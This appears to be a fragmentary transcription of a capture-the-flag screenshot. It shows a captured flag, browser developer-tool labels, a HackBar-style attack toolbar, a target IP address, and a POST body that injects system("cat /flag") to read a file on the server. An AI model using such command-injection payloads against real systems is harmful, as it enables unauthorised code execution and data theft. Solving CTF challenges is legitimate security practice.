 cnss{118e52c798d1ef747aa90bf0cc506152}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://124.221.34.13:50002/
enctype
Use POST method application/x-www-form-urlencoded
Body
cnss=system("cat /flag");